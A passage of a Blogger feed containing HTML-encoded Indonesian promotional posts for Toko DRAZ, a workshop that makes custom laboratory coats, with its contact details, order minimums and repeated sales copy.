src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDockHaghEgttQCJnPxkxN920pWWVC5h_Uo6o1nJDcYYkOFO6mEl1xN4Rvq-BKvMjuov4DSQd-hEFxxeBtwwG4HvurJYSDQASrP_VRtgS-BnEPV9edsjNGGVrGx9AazNbukCd-R7FTQl_n7PLm_8spkxzQWsF6VD0Al6jNuW4s0VN6dcq4UiL45MylMsEH\/w512-h640\/JAS-LAB-IMEDCO-1.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"1497\" data-start=\"1440\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Cspan style=\"color: #0b5394;\"\u003E085814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"2195\" data-start=\"1440\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1497\" data-start=\"1440\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1497\" data-start=\"1440\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Konveksi Profesional dan Amanah\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih tempat terpercaya untuk beli jas laboratorium 100% Original adalah keputusan penting yang memengaruhi kenyamanan serta citra profesional pemakai. Konveksi kami berdiri selama dua belas tahun dan senantiasa menempatkan amanah sebagai fondasi dalam setiap proses produksi. Mulai dari tahap konsultasi, pemilihan bahan, penentuan pola, hingga proses akhir, semuanya ditangani oleh tenaga ahli yang mengutamakan ketelitian. Kepercayaan ribuan instansi, sekolah, dan perusahaan menjadi bukti nyata bahwa layanan kami dapat diandalkan. Dengan prosedur pemesanan yang sederhana, pelanggan cukup menghubungi kami, memilih desain, dan menunggu proses pengerjaan yang dilakukan secara profesional.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2916\" data-start=\"2197\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2256\" data-start=\"2197\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Produk yang Terbukti dan Teruji\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESaat memutuskan untuk beli jas laboratorium 100% Original, Anda tentu menginginkan produk yang tidak hanya bagus secara visual, tetapi juga kuat dan awet digunakan. Jas laboratorium yang kami produksi dirancang dengan pola presisi, bahan yang kokoh, serta finishing rapi sehingga terasa nyaman dipakai dalam jangka panjang. Selain itu, setiap jas dibuat melalui proses pengecekan agar hasilnya sesuai ekspektasi. Kami memahami bahwa pemakai membutuhkan pakaian kerja yang tahan penggunaan berulang, mudah dicuci, dan tidak mudah robek. Keunggulan tersebut menjadikan produk kami pilihan tepat bagi berbagai kebutuhan profesional di banyak wilayah Indonesia.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3670\" data-start=\"2918\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2973\" data-start=\"2918\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman Konveksi dalam Proyek Besar\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam perjalanan panjang selama dua belas tahun, konveksi kami pernah mengerjakan banyak proyek besar, termasuk pembuatan toga wisuda untuk Universitas Mercu Buana dan toga wisuda untuk UAI. Pengalaman ini membuktikan bahwa kami mampu menangani pesanan berskala besar dengan standar kualitas tinggi. Dengan portofolio tersebut, kami semakin percaya diri menawarkan layanan pembuatan jas laboratorium yang presisi dan terstruktur. Setiap proses produksi dikendalikan oleh tim profesional agar hasilnya sesuai harapan pelanggan. Kami juga menyediakan layanan konsultasi desain khusus agar pelanggan mendapatkan produk sesuai kebutuhan. Pemesanan dapat dilakukan secara daring dengan proses mudah.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4436\" data-start=\"3672\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3726\" data-start=\"3672\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKekuatan Material Berkualitas Premium\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBeli jas laboratorium 100% Original berarti memastikan bahwa material yang digunakan benar-benar layak untuk aktivitas profesional. Kami menggunakan kain yang memiliki ketahanan baik terhadap percikan, gesekan, serta berbagai risiko ringan dalam lingkungan laboratorium. Selain itu, bahan tersebut dipilih secara selektif agar tetap nyaman dipakai dalam durasi panjang. Sirkulasi udara diformulasikan agar pemakai tetap merasa sejuk. Detail jahitan yang rapi juga memberikan nilai tambah dalam ketahanan produk. Dengan bahan pilihan, jas laboratorium kami mampu memberikan perlindungan sekaligus kenyamanan optimal. Anda dapat memesan melalui kontak layanan kami dan memilih pengiriman ke seluruh Indonesia.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5214\" data-start=\"4438\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4488\" data-start=\"4438\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Profesional dan Fungsional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap pelanggan yang beli jas laboratorium 100% Original tentu menginginkan desain yang tidak hanya rapi, tetapi juga fungsional. Karena itu, kami menyediakan desain yang menonjolkan kenyamanan gerak, kantong-kantong fungsional, serta potongan profesional. Bentuknya dirancang agar sesuai dengan berbagai aktivitas laboratorium, mulai dari penelitian akademik hingga kebutuhan teknis industri. Kami juga melayani permintaan modifikasi desain apabila pelanggan membutuhkan penyesuaian tertentu. Semua proses pengembangan desain dilakukan dengan konsultasi intensif agar hasil akhirnya memuaskan. Setelah desain disetujui, tim kami memulai proses produksi dengan standar tinggi sehingga pelanggan mendapatkan produk terbaik.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5979\" data-start=\"5216\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5270\" data-start=\"5216\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Teliti dan Terstandar\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk memastikan kualitas maksimal bagi pelanggan yang beli jas laboratorium 100% Original, kami menerapkan proses produksi yang sistematis dan diawasi ketat. Setiap tahapan dilakukan oleh tenaga profesional yang berpengalaman dalam bidang penjahitan dan pengolahan bahan. Mulai dari pemotongan kain, penyusunan pola, perakitan bagian, hingga finishing, semuanya melalui proses pengecekan kualitas. Kami memastikan tidak ada cacat atau kekurangan pada setiap produk sebelum dikirim. Dengan pendekatan terstruktur ini, pelanggan dapat merasa tenang karena mendapatkan jas laboratorium yang telah melalui banyak tahap verifikasi. Pemesanan dapat dilakukan dengan minimal pembelian custom dua puluh empat pcs.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6711\" data-start=\"5981\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6037\" data-start=\"5981\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan Konsultasi Pemesanan yang Mudah\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami menyediakan layanan konsultasi agar pelanggan yang ingin beli jas laboratorium 100% Original dapat menentukan pilihan terbaik sesuai kebutuhan. Setiap pelanggan bisa menghubungi kami melalui WhatsApp, kemudian menjelaskan model, ukuran, dan jumlah pesanan. Tim kami akan memberikan rekomendasi bahan, desain, serta estimasi pengerjaan tanpa menyebutkan harga rinci sesuai permintaan Anda. Layanan ini membantu pelanggan membuat keputusan yang tepat sebelum masuk ke proses produksi. Setelah desain disetujui, pesanan akan dikerjakan dengan jadwal teratur. Kami juga memastikan komunikasi tetap terbuka selama proses berlangsung agar pelanggan merasa aman dan nyaman.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7414\" data-start=\"6713\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6761\" data-start=\"6713\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengiriman Ke Seluruh Indonesia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBeli jas laboratorium 100% Original di tempat kami sangat praktis karena kami menyediakan pengiriman ke seluruh wilayah Indonesia. Produk dikemas secara profesional untuk memastikan keamanan selama pengiriman. Kami menggunakan metode packing berlapis yang melindungi setiap jas dari kemungkinan kerusakan selama perjalanan. Pelanggan akan menerima informasi pengiriman dan nomor resi untuk memantau proses hingga barang tiba di lokasi tujuan. Dengan sistem logistik yang teratur, kami memastikan waktu pengiriman dapat berjalan sesuai jadwal. Kemudahan ini membuat pelanggan dari berbagai daerah dapat memesan tanpa harus datang langsung ke konveksi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"8147\" data-start=\"7416\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7468\" data-start=\"7416\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"7468\" data-start=\"7416\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxn3B59zsmfHI7FOoaQ-pcShPELkmqgd2CqOgUmxnUyd7xbW6bdKcq2uFpjhFbHPogZqzUO75pxertdA2oRLztOJbr400PiL8srLGEvqVLWa0vy5z6mqgNoJ3gXLft82pMN6IxeZ0g1C0kHmGMRwix1zVP1Y8yTsEAkEd88pM5xbUE0DQfjiObzsq8PgOH\/s1350\/JAS-LAB-IMEDCO-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxn3B59zsmfHI7FOoaQ-pcShPELkmqgd2CqOgUmxnUyd7xbW6bdKcq2uFpjhFbHPogZqzUO75pxertdA2oRLztOJbr400PiL8srLGEvqVLWa0vy5z6mqgNoJ3gXLft82pMN6IxeZ0g1C0kHmGMRwix1zVP1Y8yTsEAkEd88pM5xbUE0DQfjiObzsq8PgOH\/w512-h640\/JAS-LAB-IMEDCO-2.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"7468\" data-start=\"7416\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cstrong data-end=\"1497\" data-start=\"1440\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E085814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"8147\" data-start=\"7416\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7468\" data-start=\"7416\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7468\" data-start=\"7416\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKredibilitas dari Ribuan Pelanggan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi kami telah dipercaya oleh ribuan instansi, sekolah, dan perusahaan dari berbagai sektor di Indonesia. Kepercayaan ini menjadi bukti bahwa layanan dan kualitas produk kami, termasuk jas laboratorium, mampu memenuhi standar pelanggan dari berbagai bidang. Semakin banyaknya pemesan membuat kami terus meningkatkan kualitas dan memperluas inovasi desain. Kami juga menjamin bahwa setiap pelanggan akan mendapatkan pelayanan yang ramah, informatif, dan responsif. Dengan pengalaman panjang dalam memenuhi permintaan skala besar maupun kecil, kami yakin mampu memberikan hasil terbaik. Pesanan dapat dilakukan secara praktis melalui layanan pesan cepat yang kami sediakan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8853\" data-start=\"8149\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"8201\" data-start=\"8149\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetentuan Minimal Pemesanan Custom\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk menjaga kualitas produksi dan efektivitas pengerjaan, pemesanan jas laboratorium khusus atau custom memiliki ketentuan minimal dua puluh empat pcs. Aturan ini diterapkan agar proses produksi dapat berjalan efisien dan hasilnya tetap maksimal. Pelanggan yang ingin beli jas laboratorium 100% Original dengan desain sesuai kebutuhan dapat berkonsultasi terlebih dahulu mengenai ukuran, model, dan jenis bahan. Setelah persetujuan desain, tim kami akan memulai produksi dengan jadwal terstruktur. Minimal pemesanan ini juga membantu kami memastikan setiap jas diproduksi dengan tingkat ketelitian tinggi sehingga hasilnya konsisten dan memuaskan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"9533\" data-start=\"8855\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"8902\" data-start=\"8855\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlasan Pelanggan Memilih Kami\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAda banyak alasan mengapa pelanggan memilih kami ketika ingin beli jas laboratorium 100% Original, mulai dari kualitas material, ketelitian pengerjaan, hingga pelayanan yang ramah. Reputasi konveksi kami yang telah berdiri selama dua belas tahun membuat pelanggan merasa amanah dan profesional menjadi bagian dari identitas kami. Portofolio luas, termasuk pembuatan toga wisuda untuk Universitas Mercu Buana dan UAI, menjadi bukti komitmen kami terhadap kualitas. Dengan layanan konsultasi terbuka serta pengiriman ke seluruh Indonesia, setiap pelanggan dapat menikmati proses pemesanan yang mudah, cepat, dan sesuai ekspektasi.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/3251685414983675832\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/beli-jas-laboratorium-100-original.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/3251685414983675832"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/3251685414983675832"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/beli-jas-laboratorium-100-original.html","title":"Beli jas laboratorium 100% Original"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDockHaghEgttQCJnPxkxN920pWWVC5h_Uo6o1nJDcYYkOFO6mEl1xN4Rvq-BKvMjuov4DSQd-hEFxxeBtwwG4HvurJYSDQASrP_VRtgS-BnEPV9edsjNGGVrGx9AazNbukCd-R7FTQl_n7PLm_8spkxzQWsF6VD0Al6jNuW4s0VN6dcq4UiL45MylMsEH\/s72-w512-h640-c\/JAS-LAB-IMEDCO-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-1116377406216517818"},"published":{"$t":"2025-12-01T19:32:00.000-08:00"},"updated":{"$t":"2025-12-01T19:32:08.114-08:00"},"title":{"type":"text","$t":"Konveksi Jas Lab Premium Bandung"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"319\" data-start=\"219\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EKonveksi Jas Lab Premium Bandung dengan Kualitas Profesional untuk Kebutuhan Laboratorium Modern\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"426\" data-start=\"326\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"426\" data-start=\"329\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung sebagai Solusi Pembuatan Jas Laboratorium Berkualitas Tinggi\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1125\" data-start=\"427\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EKonveksi Jas Lab Premium\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E Bandung hadir sebagai solusi pembuatan jas laboratorium berstandar tinggi bagi berbagai kebutuhan pendidikan, penelitian, dan lingkungan profesional yang membutuhkan perlindungan optimal. Dalam industri laboratorium yang menuntut keamanan, kenyamanan, dan daya tahan maksimal, konveksi kami memastikan setiap produk dirancang menggunakan material pilihan yang disesuaikan dengan aktivitas pengguna. Dengan pengalaman lebih dari dua belas tahun, proses produksi dilakukan secara teliti oleh tenaga ahli berkompeten demi menjaga kualitas terbaik di setiap detail. Pengalaman melayani ribuan instansi menjadikan konveksi ini dipercaya secara luas di berbagai daerah Indonesia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1125\" data-start=\"427\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1230\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"1230\" data-start=\"1135\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlm8kHADn5yk-74GPGo_WU7B5fj62Y3mMoXdkhzOAwK6VHD3twgEOSnBANLF5advh7fP0muqGI4oPSixIIgSxWZy-kZIKpfRE7LIFkbGmxn5MBOTM9Rhkk9NKfg0LErUlrGp3bo-TUkUWkr8PLW7nBFDXdWjZFUS4Gf8JgWoVzemXu4Qq3yB3pNrj2di9b\/s1383\/250823%20JAS%20LAB%20FAK%20TEKNIK%20UI%20(6).JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1383\" data-original-width=\"1037\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlm8kHADn5yk-74GPGo_WU7B5fj62Y3mMoXdkhzOAwK6VHD3twgEOSnBANLF5advh7fP0muqGI4oPSixIIgSxWZy-kZIKpfRE7LIFkbGmxn5MBOTM9Rhkk9NKfg0LErUlrGp3bo-TUkUWkr8PLW7nBFDXdWjZFUS4Gf8JgWoVzemXu4Qq3yB3pNrj2di9b\/w480-h640\/250823%20JAS%20LAB%20FAK%20TEKNIK%20UI%20(6).JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1230\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #274e13; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1230\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1230\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1230\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Cspan style=\"color: #0b5394;\"\u003E085814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1230\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1230\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan data-end=\"1230\" data-start=\"1135\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1230\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1230\" data-start=\"1132\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1230\" data-start=\"1135\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung dengan Kualitas Material Unggul dan Proses Produksi Teliti\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1887\" data-start=\"1231\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung mengutamakan pemakaian bahan unggulan yang nyaman dipakai dalam jangka panjang. Material dipilih berdasarkan standar keamanan, ketahanan terhadap berbagai aktivitas laboratorium, serta kemudahan perawatan harian agar pengguna tidak kesulitan membersihkan dan menjaga kualitasnya. Proses penjahitan dikerjakan oleh tim berpengalaman yang memahami karakter bahan, sehingga setiap jahitan rapi, kuat, dan memiliki estetika profesional. Dengan demikian, pengguna akan mendapatkan jas laboratorium yang tidak hanya memberikan perlindungan, tetapi juga menambah nilai percaya diri dalam berbagai kegiatan akademik maupun praktis.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1979\" data-start=\"1894\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1979\" data-start=\"1897\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung untuk Beragam Kebutuhan Akademik dan Industri\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2576\" data-start=\"1980\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung menyediakan layanan pembuatan jas laboratorium untuk berbagai kebutuhan, mulai dari praktikum mahasiswa, kegiatan penelitian, hingga kebutuhan industri yang membutuhkan standar khusus. Fleksibilitas desain memungkinkan setiap pengguna menyesuaikan model sesuai kebutuhan aktivitas mereka. Selain itu, konveksi kami mampu menangani pesanan dalam jumlah besar tanpa mengurangi kualitas produksi. Dengan pengalaman yang terus berkembang, kami memastikan setiap pemesanan diperlakukan secara profesional agar pelanggan memperoleh hasil yang konsisten dan berkualitas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2679\" data-start=\"2583\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2679\" data-start=\"2586\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung dengan Standar Jahitan Rapi dan Tingkat Ketahanan 